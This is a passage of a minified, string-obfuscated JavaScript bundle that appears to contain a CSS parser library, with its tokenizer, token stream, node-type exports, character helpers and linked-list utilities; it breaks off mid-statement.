r=a2f;n.r(e),n.d(e,{AnPlusB:()=>o[r(1366)],Atrule:()=>i[r(1366)],AtrulePrelude:()=>s[r(1366)],AttributeSelector:()=>a[r(1366)],Block:()=>c[r(1366)],Brackets:()=>l[r(1366)],CDC:()=>u[r(1366)],CDO:()=>d[r(1366)],ClassSelector:()=>f[r(1366)],Combinator:()=>h[r(1366)],Comment:()=>m[r(1366)],Condition:()=>p[r(1366)],Declaration:()=>g[r(1366)],DeclarationList:()=>w[r(1366)],Dimension:()=>b[r(1366)],Feature:()=>y[r(1366)],FeatureFunction:()=>v[r(1366)],FeatureRange:()=>x[r(1366)],Function:()=>A[r(1366)],GeneralEnclosed:()=>k[r(1366)],Hash:()=>_[r(1366)],IdSelector:()=>E[r(1366)],Identifier:()=>z[r(1366)],Layer:()=>M[r(1366)],LayerList:()=>S[r(1366)],MediaQuery:()=>N[r(1366)],MediaQueryList:()=>U[r(1366)],NestingSelector:()=>T[r(1366)],Nth:()=>C[r(1366)],Number:()=>W[r(1366)],Operator:()=>L[r(1366)],Parentheses:()=>H[r(1366)],Percentage:()=>j[r(1366)],PseudoClassSelector:()=>I[r(1366)],PseudoElementSelector:()=>O[r(1366)],Ratio:()=>V[r(1366)],Raw:()=>F[r(1366)],Rule:()=>R[r(1366)],Scope:()=>q[r(1366)],Selector:()=>D[r(1366)],SelectorList:()=>B[r(1366)],String:()=>P[r(1366)],StyleSheet:()=>X[r(1366)],SupportsDeclaration:()=>J[r(1366)],TypeSelector:()=>Q[r(1366)],UnicodeRange:()=>Z[r(1366)],Url:()=>G[r(1366)],Value:()=>Y[r(1366)],WhiteSpace:()=>$[r(1366)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),f=n(1052),h=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),D=n(2412),B=n(5028),P=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>f,Comment:()=>h,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),f=n(2347),h=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2f;return this[t(1707)](this[t(2881)]())}},i={parse(){const t=a2f;return this[t(1707)](this[t(563)]())}},s={parse(){const t=a2f;return this[t(1707)](this[t(1251)]())}},a={parse:r.T},c={parse(){const t=a2f;return this[t(1707)](this[t(3490)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();this[t(1559)]();t:for(;!this[t(1771)];){switch(this[t(2157)]){case r.Vy:e[t(2976)](this[t(1251)]());break;case r.Qf:e[t(2976)](this[t(3960)]());break;case r.A9:e[t(2976)](this[t(2873)]());break;case r.no:break t;default:this[t(2526)](t(3667))}this[t(1559)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2f;switch(this[e(2157)]){case r.Vw:return this[e(3152)]();case r.A9:return this[e(2873)]();case r.AJ:return this[e(4062)](this[e(1072)],t[e(3023)]);case r.hk:return this[e(3010)](this[e(1072)],t[e(3023)]);case r.Qf:return this[e(3960)]();case r.fg:return this[e(3728)]();case r.Ne:return this[e(2640)]();case r.wN:return this[e(1055)]();case r.zt:return this[e(3883)](this[e(3018)],this[e(2608)],e(2077))?this[e(2909)]():this[e(3371)](this[e(1072)],t[e(3023)]);case r.s0:return this[e(2909)]();case r.Vy:return this[e(3370)](this[e(3018)],l)&&this[e(3370)](this[e(3018)]+1,s)?this[e(2838)]():this[e(1251)]();case r._i:{const t=this[e(464)](this[e(3018)]);if(t===c||t===i||t===s||t===a)return this[e(2873)]();t===o&&this[e(2526)](e(1103),this[e(3018)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2f;null!==e[n(4050)]&&n(437)!==e[n(4050)][n(1203)]&&null!==t&&n(437)!==t[n(1203)]&&e[n(2976)]({type:n(437),loc:null,name:" "})},getNode:function(){const t=a2f;switch(this[t(2157)]){case r.hk:return this[t(2793)]();case r.Vw:return this[t(3668)]();case r.Qx:return this[t(3879)](1)===r.Qx?this[t(849)]():this[t(4078)]();case r.Vy:return this[t(3194)]();case r.wN:case r.Ne:return this[t(2640)]();case r.fg:46===this[t(464)](this[t(3018)])&&this[t(2526)](t(3825),this[t(3018)]+1);break;case r._i:switch(this[t(464)](this[t(3018)])){case 43:case 62:case 126:case 47:return this[t(437)]();case 46:return this[t(1264)]();case 42:case 124:return this[t(3194)]();case 35:return this[t(3668)]();case 38:return this[t(3870)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2f;return null!==t&&e(2873)===t[e(1203)]&&("-"===t[e(685)][t[e(685)][e(3350)]-1]||"+"===t[e(685)][t[e(685)][e(3350)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2f;s(t)&&(t[n(685)]=" "+t[n(685)]),s(e[n(4050)])&&(e[n(4050)][n(685)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2f,n=t[e(738)],r=n[e(3350)],s=n[e(3350)]>0?(0,i.vr)(n[e(464)](0)):0,a=(0,o.N)(t[e(3970)],r),c=(0,o.N)(t[e(3806)],r);let l=t[e(2685)],u=t[e(890)];for(let t=s;t<r;t++){const o=n[e(464)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(464)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3970)]=a,t[e(3806)]=c,t[e(3220)]=!0}class a{constructor(t,e,n,r){const o=a2f;this[o(2977)](t,e,n,r),this[o(3970)]=null,this[o(3806)]=null}[r(2977)](t="",e=0,n=1,o=1){const i=r;this[i(738)]=t,this[i(678)]=e,this[i(2685)]=n,this[i(890)]=o,this[i(3220)]=!1}[r(2582)](t,e){const n=r;return this[n(3220)]||s(this),{source:e,offset:this[n(678)]+t,line:this[n(3970)][t],column:this[n(3806)][t]}}[r(1724)](t,e,n){const o=r;return this[o(3220)]||s(this),{source:n,start:{offset:this[o(678)]+t,line:this[o(3970)][t],column:this[o(3806)][t]},end:{offset:this[o(678)]+e,line:this[o(3970)][e],column:this[o(3806)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{e:()=>f});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class f{constructor(t,e){this[a2f(2977)](t,e)}[r(1351)](){const t=r;this[t(1771)]=!1,this[t(1942)]=-1,this[t(2157)]=0,this[t(3018)]=this[t(2786)],this[t(2608)]=this[t(2786)]}[r(2977)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3350)],s=(0,o.N)(this[n(3663)],t[n(3350)]+1),c=(0,o.N)(this[n(3130)],t[n(3350)]+1);let f=0,h=-1,m=0,p=t[n(3350)];this[n(3663)]=null,this[n(3130)]=null,c[n(1317)](0),e(t,((t,e,n)=>{const r=f++;if(s[r]=t<<l|n,-1===h&&(h=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[f]=a.LT<<l|i,c[f]=f;for(let t=0;t<f;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>f&&(c[t]=f)}this[n(738)]=t,this[n(2786)]=-1===h?0:h,this[n(2445)]=f,this[n(3663)]=s,this[n(3130)]=c,this[n(1351)](),this[n(1847)]()}[r(3879)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t]>>l:a.LT}[r(2650)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2979)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t-1]&c:this[e(738)][e(3350)]}[r(1564)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1942)]}return a.LT}[r(3612)](t,e){const n=r;return(t+=this[n(1942)])<this[n(2445)]&&(0,i.s0)(this[n(738)],this[n(3663)][t-1]&c,this[n(3663)][t]&c,e)}[r(4052)](t){const e=r;return t===this[e(1942)]?this[e(3018)]:t>0?t<this[e(2445)]?this[e(3663)][t-1]&c:this[e(3663)][this[e(2445)]]&c:this[e(2786)]}[r(856)](t){const e=r;return this[e(738)][e(396)](t,this[e(3018)])}[r(3129)](t){const e=r;return this[e(3130)][this[e(1942)]]<t}[r(1087)](t,e){const n=r;return e?this[n(3879)](e)===a._i&&this[n(738)][n(464)](this[n(2979)](e))===t:this[n(2157)]===a._i&&this[n(738)][n(464)](this[n(3018)])===t}[r(1610)](t){const e=r;let n=this[e(1942)]+t;n<this[e(2445)]?(this[e(1942)]=n,this[e(3018)]=this[e(3663)][n-1]&c,n=this[e(3663)][n],this[e(2157)]=n>>l,this[e(2608)]=n&c):(this[e(1942)]=this[e(2445)],this[e(1847)]())}[r(1847)](){const t=r;let e=this[t(1942)]+1;e<this[t(2445)]?(this[t(1942)]=e,this[t(3018)]=this[t(2608)],e=this[t(3663)][e],this[t(2157)]=e>>l,this[t(2608)]=e&c):(this[t(1771)]=!0,this[t(1942)]=this[t(2445)],this[t(2157)]=a.LT,this[t(3018)]=this[t(2608)]=this[t(738)][t(3350)])}[r(1559)](){const t=r;for(;this[t(2157)]===a.M$||this[t(2157)]===a.Mw;)this[t(1847)]()}[r(615)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2445)]&&(i=this[n(3130)][o],!(i<t));o++)switch(s=o>0?this[n(3663)][o-1]&c:this[n(2786)],e(this[n(738)][n(464)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3663)][o]>>l)&&(o=i)}this[n(1610)](o-this[n(1942)])}[r(899)](t){const e=r;for(let n=0,r=this[e(2786)];n<this[e(2445)];n++){const o=r,i=this[e(3663)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3482)](){const t=r,e=new Array(this[t(2445)]);return this[t(899)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(738)][a(396)](r,o),balance:this[a(3130)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2f;return null===t||t[n(3350)]<e?new Uint32Array(Math[n(2636)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>f,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>h,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function f(t,e){return 92===t&&!u(e)&&e!==o}function h(t,e,n){return 45===t?c(e)||45===e||f(e,n):!!c(t)||92===t&&f(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3350)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2f;function s(e){return e<u?t[a2f(464)](e):0}function a(){return h=(0,i.yQ)(t,h),(0,o.o6)(s(h),s(h+1),s(h+2))?(d=r.fg,void(h=(0,i.Ui)(t,h))):37===s(h)?(d=r.Ne,void h++):void(d=r.wN)}function c(){const e=a2f,n=h;return h=(0,i.Ui)(t,h),(0,i.s0)(t,n,h,e(865))&&40===s(h)?(h=(0,i.yK)(t,h+1),34===s(h)||39===s(h)?(d=r.zt,void(h=n+4)):void function(){const n=e;for(d=r.s0,h=(0,i.yK)(t,h);h<t[n(3350)];h++){const e=t[n(464)](h);switch((0,o.GI)(e)){case 41:return void h++;case o.U$:return h=(0,i.yK)(t,h),41===s(h)||h>=t[n(3350)]?void(h<t[n(3350)]&&h++):(h=(0,i.FW)(t,h),void(d=r.VY));case 34:case 39:case 40:case o.lP:return h=(0,i.FW)(t,h),void(d=r.VY);case 92:if((0,o.Mi)(e,s(h+1))){h=(0,i.KJ)(t,h)-1;break}return h=(0,i.FW)(t,h),void(d=r.VY)}}}()):40===s(h)?(d=r.zt,void h++):void(d=r.Vy)}function l(e){const n=a2f;for(e||(e=s(h++)),d=r.Qf;h<t[n(3350)];h++){const a=t[n(464)](h);switch((0,o.GI)(a)){case e:return void h++;case o.U$:if((0,o.Z9)(a))return h+=(0,i.xC)(t,h,a),void(d=r.Fg);break;case 92:if(h===t[n(3350)]-1)break;const c=s(h+1);(0,o.Z9)(c)?h+=(0,i.xC)(t,h+1,c):(0,o.Mi)(a,c)&&(h=(0,i.KJ)(t,h)-1)}}}const u=(t=String(t||""))[n(3350)];let d,f=(0,o.vr)(s(0)),h=f;for(;h<u;){const u=t[n(464)](h);switch((0,o.GI)(u)){case o.U$:d=r.M$,h=(0,i.yK)(t,h+1);break;case 34:l();break;case 35:(0,o.Eo)(s(h+1))||(0,o.Mi)(s(h+1),s(h+2))?(d=r.Vw,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 39:l();break;case 40:d=r.AJ,h++;break;case 41:d=r.no,h++;break;case 43:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 44:d=r.A9,h++;break;case 45:(0,o.eO)(u,s(h+1),s(h+2))?a():45===s(h+1)&&62===s(h+2)?(d=r.zG,h+=3):(0,o.o6)(u,s(h+1),s(h+2))?c():(d=r._i,h++);break;case 46:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 47:42===s(h+1)?(d=r.Mw,h=t[n(414)]("*/",h+2),h=-1===h?t[n(3350)]:h+2):(d=r._i,h++);break;case 58:d=r.Qx,h++;break;case 59:d=r.Qq,h++;break;case 60:33===s(h+1)&&45===s(h+2)&&45===s(h+3)?(d=r.lh,h+=4):(d=r._i,h++);break;case 64:(0,o.o6)(s(h+1),s(h+2),s(h+3))?(d=r.zu,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 91:d=r.hk,h++;break;case 92:(0,o.Mi)(u,s(h+1))?c():(d=r._i,h++);break;case 93:d=r.Oh,h++;break;case 123:d=r.X6,h++;break;case 125:d=r.Q0,h++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,h++}e(d,f,f=h)}}},5944:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o=[r(2834),r(2939),r(2127),r(2668),r(379),r(2524),r(2219),r(3461),r(1323),r(2451),r(1012),r(2819),r(3094),r(3922),r(2756),r(3254),r(3307),r(932),r(351),r(1469),r(1818),r(700),r(3887),r(2670),r(3034),r(3364)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>f,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>h,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,f=9,h=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>f,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>h});var r=n(2549);function o(t,e){const n=a2f;return e<t[n(3350)]?t[n(464)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2f(464)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2f;if(n-e!==o[i(3350)])return!1;if(e<0||n>t[i(3350)])return!1;for(let s=e;s<n;s++){const n=o[i(464)](s-e);let a=t[i(464)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2f;for(;e>=0&&(0,r.i0)(t[n(464)](e));e--);return e+1}function l(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.i0)(t[n(464)](e));e++);return e}function u(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.yp)(t[n(464)](e));e++);return e}function d(t,e){const n=a2f;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2684)](t[n(3350)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function f(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function h(t,e){const n=a2f;let o=t[n(464)](e);if(43!==o&&45!==o||(o=t[n(464)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(464)](e)),46===o&&(0,r.yp)(t[n(464)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(464)](e+1),45!==o&&43!==o||(i=1,o=t[n(464)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2f;if(1===t[e(3350)]&&!(0,r.tB)(t[e(464)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{B:()=>i});let o=null;class i{static[r(2054)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2782)]=null,this[t(2013)]=null,this[t(3850)]=null}[r(2054)](t){return i[r(2054)](t)}[r(2556)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3850)],i[n(3751)]=t,i[n(1847)]=e,i[n(3850)]=this[n(3850)]):i={prev:t,next:e,cursor:this[n(3850)]},this[n(3850)]=i,i}[r(2183)](){const t=r,{cursor:e}=this;this[t(3850)]=e[t(3850)],e[t(3751)]=null,e[t(1847)]=null,e[t(3850)]=o,o=e}[r(3531)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3751)]===t&&(s[i(3751)]=e),s[i(1847)]===n&&(s[i(1847)]=o),s=s[i(3850)]}*[Symbol[r(1392)]](){const t=r;for(let e=this[t(2782)];null!==e;e=e[t(1847)])yield e[t(656)]}get[r(1468)](){const t=r;let e=0;for(let n=this[t(2782)];null!==n;n=n[t(1847)])e++;return e}get[r(3591)](){return null===this[r(2782)]}get[r(3451)](){const t=r;return this[t(2782)]&&this[t(2782)][t(656)]}get[r(4050)](){const t=r;return this[t(2013)]&&this[t(2013)][t(656)]}[r(923)](t){const e=r;let n=null;this[e(2782)]=null;for(let r of t){const t=i[e(2054)](r);null!==n?n[e(1847)]=t:this[e(2782)]=t,t[e(3751)]=n,n=t}return this[e(2013)]=n,this}[r(4019)](){return[...this]}[r(4064)](){return[...this]}[r(456)](t,e=this){const n=r,o=this[n(2556)](null,this[n(2782)]);for(;null!==o[n(1847)];){const r=o[n(1847)];o[n(1847)]=r[n(1847)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3888)](t,e=this){const n=r,o=this[n(2556)](this[n(2013)],null);for(;null!==o[n(3751)];){const r=o[n(3751)];o[n(3751)]=r[n(3751)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3542)](t,e,n=this){const o=r;let i,s=this[o(2556)](null,this[o(2782)]),a=e;for(;null!==s[o(1847)];)i=s[o(1847)],s[o(1847)]=i[o(1847)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(1766)](t,e,n=this){const o=r;let i,s=this[o(2556)](this[o(2013)],null),a=e;for(;null!==s[o(3751)];)i=s[o(3751)],s[o(3751)]=i[o(3751)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(360)](t,e=this){const n=r;for(let r=this[n(2782)];null!==r;r=r[n(1847)])if(t[n(2282)](e,r[n(656)],r,this))return!0;return!1}[r(3042)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])o[n(2826)](t[n(2282)](e,r[n(656)],r,this));return o}[r(3051)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])t[n(2282)](e,r[n(656)],r,this)&&o[n(2826)](r[n(656)]);return o}[r(318)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](null,t);for(;null!==i[o(1847)];){const t=i[o(1847)];if(i[o(1847)]=t[o(1847)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(1025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](t,null);for(;null!==i[o(3751)];){const t=i[o(3751)];if(i[o(3751)]=t[o(3751)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(3365)](){const t=r;this[t(2782)]=null,this[t(2013)]=null}[r(764)](){const t=r,e=new i;for(let n of this)e[t(2826)](n);return e}[r(2671)](t){const e=r;return this[e(3531)](null,t,this[e(2782)],t),null!==this[e(2782)]?(this[e(2782)][e(3751)]=t,t[e(1847)]=this[e(2782)]):this[e(2013)]=t,this[e(2782)]=t,this}[r(3515)](t){const e=r;return this[e(2671)](i[e(2054)](t))}[r(1742)](t){return this[r(1358)](t)}[r(2826)](t){const e=r;return this[e(1358)](i[e(2054)](t))}[r(1358)](t,e=null){const n=r;if(null!==e)if(this[n(3531)](e[n(3751)],t,e,t),null===e[n(3751)]){if(this[n(2782)]!==e)throw new Error(n(3245));this[n(2782)]=t,e[n(3751)]=t,t[n(1847)]=e,this[n(3531)](null,t)}else e[n(3751)][n(1847)]=t,t[n(3751)]=e[n(3751)],e[n(3751)]=t,t[n(1847)]=e;else this[n(3531)](this[n(2013)],t,null,t),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t,t[n(3751)]=this[n(2013)]):this[n(2782)]=t,this[n(2013)]=t;return this}[r(1320)](t,e){const n=r;return this[n(1358)](i[n(2054)](t),e)}[r(3617)](t){const e=r;if(this[e(3531)](t,t[e(3751)],t,t[e(1847)]),null!==t[e(3751)])t[e(3751)][e(1847)]=t[e(1847)];else{if(this[e(2782)]!==t)throw new Error(e(3459));this[e(2782)]=t[e(1847)]}if(null!==t[e(1847)])t[e(1847)][e(3751)]=t[e(3751)];else{if(this[e(2013)]!==t)throw new Error(e(3459));this[e(2013)]=t[e(3751)]}return t[e(3751)]=null,t[e(1847)]=null,t}[r(2976)](t){const e=r;this[e(1358)](i[e(2054)](t))}[r(688)](){const t=r;return null!==this[t(2013)]?this[t(3617)](this[t(2013)]):null}[r(1232)](t){const e=r;this[e(2671)](i[e(2054)](t))}[r(2474)](){const t=r;return null!==this[t(2782)]?this[t(3617)](this[t(2782)]):null}[r(2751)](t){const e=r;return this[e(4055)](t,this[e(2782)])}[r(422)](t){return this[r(4055)](t)}[r(4055)](t,e){const n=r;return null===t[n(2782)]||(null!=e?(this[n(3531)](e[n(3751)],t[n(2013)],e,t[n(2782)]),null!==e[n(3751)]?(e[n(3751)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=e[n(3751)]):this[n(2782)]=t[n(2782)],e[n(3751)]=t[n(2013)],t[n(2013)][n(1847)]=e):(this[n(3531)](this[n(2013)],t[n(2013)],null,t[n(2782)]),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=this[n(2013)]):this[n(2782)]=t[n(2782)],this[n(2013)]=t[n(2013)]),t[n(2782)]=null,t[n(2013)]=null),this}[r(3329)](t,e){const n=r;n(2782)in e?this[n(4055)](e,t):this[n(1358)](e,t),this[n(3617)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2f,r=Object[n(2038)](SyntaxError[n(3056)]),o=new Error;return Object[n(1615)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3144)]||"")[r(3329)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2f;if(r[e(1338)](t))return r[e(2359)](t);const n=t[e(941)]();let o=r[e(2359)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1122)]({basename:n[e(862)](r[e(3350)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2954)](t,o),o},a=function(t){const e=a2f;if(o[e(1338)](t))return o[e(2359)](t);let 